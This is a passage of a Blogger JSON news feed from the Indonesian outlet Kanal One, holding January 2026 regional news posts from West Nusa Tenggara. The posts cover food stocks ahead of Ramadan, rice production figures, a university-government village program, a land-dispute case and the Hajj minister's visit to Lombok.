yang akhirnya membuat MA menyerahkan sejumlah dokumen penting kwitansi pembelian.\u003Cbr \/\u003E\u003Cbr \/\u003EAtas dugaan pemalsuan tersebut, Adnan melaporkan Efan ke Satreskrim Polres Dompu dengan nomor laporan: LP\/B\/37\/II\/2025\/SPKT\/Polres Dompu\/Polda NTB, tertanggal 12 Februari 2025. Berdasarkan hasil gelar perkara, Efan kemudian ditetapkan sebagai tersangka.\u003Cbr \/\u003E\u003Cbr \/\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8696535344693110303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-sengketa-lahan-di-dompu-libatkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8696535344693110303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8696535344693110303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-sengketa-lahan-di-dompu-libatkan.html","title":"Kasus Sengketa Lahan di Dompu Libatkan Oknum Anggota DPRD NTB, Diselesaikan Lewat RJ  "}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/s72-w640-h360-c\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4111489211392522140"},"published":{"$t":"2026-01-21T14:56:00.000+08:00"},"updated":{"$t":"2026-01-21T14:56:06.402+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Jelang Ramadhan, Pemprov NTB Pastikan Stok Beras dan Telur Masih Aman"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/s1600\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/w400-h225\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Menjelang bulan Ramadhan pada Februari mendatang, Pemerintah Provinsi Nusa Tenggara Barat terus melakukan pengawasan dan memastikan ketersediaan bahan pokok tetap aman. Stok beras Bulog dan ketersediaan telur di distributor masih aman .\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPj Sekretaris Daerah (Sekda) NTB\u0026nbsp; Lalu Muhamad Faozal menyampaikan bahwa pemerintah tetap melakukan pengawasan dan memastikan kebutuhan beras dan telur di sejumlah Bulog dan distributor telur tetap aman.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah stok beras kita sangat aman hingga enam bulan ke depan,\" ungkapnya saat melakukan sidak di sejumlah Bulog dan distributor telur di wilayah kota Mataram, Rabu (21\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain melakukan sidak Bulog, Pj Sekda juga melakukan sidak di salah satu distributor telur di wilayah bertais kota Mataram, juga untuk memastikan ketersediaan telur dan harga masih tetap stabil jelang bulan Ramadhan hingga hari raya Idul Fitri.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan pemantauan dan sidak kebutuhan pokok sebagai upaya untuk memastikan kebutuhan pokok masyarakat tetap aman selama bulan Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan sidak yang dilakukan Pj Sekda NTB turut didampingi Kepala Biro Perekonomian dan Administrasi Pembangunan Setda NTB, Izzudin Mahili, Kepala BPS NTB, Dr. Wahyudi serta sejumlah perwakilan kepala OPD lingkup Pemprov NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4111489211392522140\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/jelang-ramadhan-pemprov-ntb-pastikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4111489211392522140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4111489211392522140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/jelang-ramadhan-pemprov-ntb-pastikan.html","title":"Jelang Ramadhan, Pemprov NTB Pastikan Stok Beras dan Telur Masih Aman"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/s72-w400-h225-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5765508528179730016"},"published":{"$t":"2026-01-20T17:08:00.001+08:00"},"updated":{"$t":"2026-01-20T17:08:15.743+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NTB"}],"title":{"type":"text","$t":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/s1024\/68794.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1024\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/w400-h269\/68794.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, NTB\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menegaskan komitmennya untuk terus memperkuat ketahanan dan swasembada pangan daerah sebagai bagian dari dukungan nyata terhadap program nasional. Hal ini sejalan dengan arahan Bapak Presiden Republik Indonesia yang menekankan pentingnya mengembalikan kejayaan swasembada pangan seperti dekade 1980-an, melalui penguatan produksi, perluasan areal tanam, serta peningkatan produktivitas pertanian di seluruh wilayah Indonesia, termasuk di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik bersama Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Hj. Eva Dewiyani, S.P., menyampaikan tren capaian yang sangat positif di Provinsi NTB. Berdasarkan data Kerangka Sampel Area (KSA) Badan Pusat Statistik (BPS), capaian produksi padi NTB pada tahun 2025 mencapai 1.698.283 ton Gabah Kering Giling (GKG) atau meningkat 16,85% dibandingkan tahun 2024 yang tercatat sebesar 1.453.408 ton GKG. Peningkatan ini juga ditopang oleh naiknya luas panen dari 281.718 hektare pada tahun 2024 menjadi 322.927 hektare pada tahun 2025, serta produktivitas padi yang meningkat dari 51,59 kuintal\/hektare menjadi 52,59 kuintal\/hektare.\u003Cbr \/\u003E\u003Cbr \/\u003ESecara rinci, capaian produksi padi tahun 2025 di NTB berdasarkan KSA BPS tercatat: Lombok Tengah dengan luas panen 78.639 Ha, produksi 421.941 ton GKG, produktivitas 53,66 Ku\/Ha; Sumbawa luas panen 74.736 Ha, produksi 398.864 ton GKG, produktivitas 53,37 Ku\/Ha; Lombok Timur luas panen 45.387 Ha, produksi 243.474 ton GKG, produktivitas 53,64 Ku\/Ha; Kabupaten Bima luas panen 42.845 Ha, produksi 208.018 ton GKG, produktivitas 48,55 Ku\/Ha; Dompu luas panen 30.448 Ha, produksi 151.335 ton GKG, produktivitas 49,70 Ku\/Ha; Lombok Barat luas panen 25.488 Ha, produksi 135.678 ton GKG, produktivitas 53,23 Ku\/Ha; Sumbawa Barat luas panen 14.548 Ha, produksi 74.496 ton GKG, produktivitas 51,21 Ku\/Ha; Lombok Utara luas panen 5.536 Ha, produksi 33.320 ton GKG, produktivitas 60,19 Ku\/Ha; Kota Mataram luas panen 2.736 Ha, produksi 17.727 ton GKG, produktivitas 64,78 Ku\/Ha; serta Kota Bima luas panen 2.564 Ha, produksi 13.431 ton GKG, produktivitas 52,39 Ku\/Ha.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Dr. Aka, capaian tersebut merupakan hasil sinergi dan kerja kolektif semua pihak dalam membangun sektor pertanian, sekaligus menjadi fondasi optimisme menuju penguatan swasembada pangan NTB tahun 2026. Keberhasilan ini tidak terlepas dari program-program pro-rakyat, antara lain optimasi lahan tahun 2025 di NTB yang dialokasikan seluas 10.574 hektare, penggunaan benih unggul bermutu bersertifikat, alokasi pupuk subsidi sesuai RDKK, penyesuaian Harga Pembelian Pemerintah (HPP) di tingkat petani menjadi Rp6.500\/kg untuk gabah kering panen, serta penguatan kolaborasi antara pemerintah pusat, Pemprov NTB, pemerintah kabupaten\/kota, TNI, Polri, instansi teknis, stakeholder, dan petani.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Eva Dewiyani mengatakan, memasuki tahun 2026, Pemerintah Provinsi NTB melalui Dinas Pertanian dan Ketahanan Pangan akan terus melakukan penguatan untuk menggerakkan seluruh potensi daerah, baik melalui optimalisasi lahan maupun program strategis lainnya, sebagai bentuk ikhtiar NTB dalam menyelaraskan program swasembada pangan Pemerintah Pusat di daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB optimistis dapat terus menjaga tren peningkatan produksi sekaligus memperkuat ketahanan pangan, sebagai bagian dari kontribusi daerah dalam mewujudkan cita-cita nasional menuju kebangkitan swasembada pangan Indonesia,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5765508528179730016\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-optimistis-perkuat-swasembada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5765508528179730016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5765508528179730016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-optimistis-perkuat-swasembada.html","title":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/s72-w400-h269-c\/68794.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3895552077995020075"},"published":{"$t":"2026-01-19T20:16:00.000+08:00"},"updated":{"$t":"2026-01-19T20:16:02.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Pemerintah Provinsi Nusa Tenggara Barat (NTB) bersama Universitas Mataram (Unram) memperkuat sinergi dan kolaborasi dalam mendukung keberhasilan Program Desa Berdaya melalui Program Profesor Berdampak yang diinisiasi oleh Universitas Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak merupakan inisiatif akademik Universitas Mataram yang mendorong para guru besar dan profesor untuk terlibat secara aktif dan berkelanjutan dalam kegiatan pengabdian serta pemberdayaan masyarakat desa.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal, menyatakan dukungan penuh terhadap sinergi tersebut saat menerima audiensi Rektor Terpilih Universitas Mataram, Prof. Sukardi, di Ruang Kerja Gubernur NTB, Senin (19\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB yang akrab disapa Miq Iqbal mengapresiasi langkah Universitas Mataram sebagai perguruan tinggi pertama dan tertua di NTB dalam menghadirkan program yang berdampak langsung bagi masyarakat. Menurutnya, penguatan pembangunan desa akan lebih efektif apabila dilaksanakan melalui kolaborasi antara pemerintah daerah dan kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak yang menugaskan para guru besar untuk membina desa atau wilayah tertentu secara berkelanjutan dinilai sejalan dengan Program Desa Berdaya yang dijalankan Pemerintah Provinsi NTB, yang berfokus pada pengembangan potensi desa dan pengentasan kemiskinan ekstrem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Kami memiliki Program Desa Berdaya dan ini sangat memungkinkan untuk disinkronkan. Target akhirnya adalah desa-desa tersebut mampu keluar dari kemiskinan ekstrem,” tegas Gubernur.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMiq Iqbal juga berharap keterlibatan mahasiswa, khususnya melalui program Kuliah Kerja Nyata (KKN), dapat memperkuat implementasi program tersebut. Menurutnya, mahasiswa akan memperoleh pembelajaran yang lebih komprehensif terkait perencanaan dan pelaksanaan pembangunan desa berbasis keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini sangat baik bagi adik-adik mahasiswa KKN agar lebih objektif dan memahami logika pembangunan desa, karena mereka bekerja dalam tim dengan perencanaan yang jelas dan berbasis akademik,” jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bentuk apresiasi, Gubernur NTB menyampaikan rencana pemberian sertifikat khusus bagi mahasiswa yang terlibat dalam kolaborasi Program Desa Berdaya dan Profesor Berdampak. Sertifikat tersebut diharapkan dapat menjadi nilai tambah dan portofolio bagi mahasiswa ketika memasuki dunia kerja.\u003Cbr \/\u003E\u003Cbr \/\u003E“Nanti akan kita terbitkan sertifikat tambahan bahwa mereka pernah terlibat langsung dalam proyek Desa Berdaya, sehingga memiliki rekam jejak dan pengalaman nyata,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Rektor Terpilih Universitas Mataram, Prof. Sukardi, menjelaskan bahwa Program Profesor Berdampak merupakan wujud komitmen Universitas Mataram dalam mengimplementasikan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Insyaallah, sinergi dan kolaborasi ini akan memberikan dampak nyata bagi pembangunan NTB, yang dimulai dari desa-desa yang berdaya,” ungkap pria kelahiran Lombok Timur tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3895552077995020075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html","title":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1427411926552437169"},"published":{"$t":"2026-01-19T13:12:00.000+08:00"},"updated":{"$t":"2026-01-19T13:12:03.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s6720\/IRFN8452.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/w640-h426\/IRFN8452.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E — Menteri Haji dan Umrah, KH Mochamad Irfan Yusuf menegaskan bahwa penyelenggaraan ibadah haji saat ini sepenuhnya dijalankan berdasarkan nomor porsi dan urutan pendaftaran, sehingga tidak ada lagi peluang bagi calon jemaah untuk berangkat dengan cara melompati antrean.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Menhaj yang akrab disapa Gus Irfan, saat menghadiri Temu Alumni IKAPETE (Ikatan Alumni Keluarga Pesantren Tebuireng) NTB sekaligus Silaturahmi Tokoh Agama dan Masyarakat Lombok Barat di Pesantren Sains Khairul Wadi Tebuireng Lombok, Jumat (16\/1\/2026).\u003C\/p\u003E\u003Cp\u003EDalam lawatannya ke Lombok, Menhaj didampingi sejumlah jajarannya. Di antaranya, Dirjen PEEH, Prof. Jaenal Effendi, M. Henikam, Gibran M.F skelaku TA, Karo Umum Slamet, dan pejabat Kementerian lainnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Dijaman saya tidak ada lagi istilah loncat nomor urut haji. kalau ada itu silahkan laporkan ke saya, lapor mereka (seraya menjuk dirjen yang menyertai,red) itu berarti ada apa-apanya,\" tegasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EGus Irfan menjelaskan, pemerintah terus melakukan pembenahan tata kelola haji, baik dari sisi regulasi, sistem antrean, maupun pengelolaan kuota. Upaya tersebut, menurut dia, mulai berdampak pada penurunan masa tunggu haji secara nasional, meskipun antrean di sejumlah daerah masih tergolong panjang.\u003C\/p\u003E\u003Cp\u003EUntuk Provinsi Nusa Tenggara Barat, Gus Irfan menyebut pemerintah berupaya menyesuaikan porsi kuota haji dengan kebutuhan masyarakat, mengingat tingginya minat dan panjangnya daftar tunggu jemaah di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003ESejumlah aspirasi juga disampaikan masyarakat, antara lain terkait kepastian antrean haji, transparansi kuota, serta perlindungan jemaah.\u003C\/p\u003E\u003Cp\u003ESelain membahas kebijakan haji, Gus Irfan juga menyinggung pentingnya pengembangan ekosistem ekonomi haji dan umrah. Ia menilai, penyelenggaraan haji tidak hanya menyangkut aspek ibadah, tetapi juga memiliki potensi besar dalam mendorong perekonomian umat, termasuk di daerah.\u003C\/p\u003E\u003Cp\u003E“Pak Presiden Parbowo berepesan ke saya, dana haji ini nilai sangat besar, jangan semuanya tumpah ke Saudi semua. Misalanya beras dari Idonesia, bumbu dan lain. Dan ini sudah berjalan dan akan terus kita tingkatkan,\" imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/s4176\/IRFN8561.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" height=\"426\" 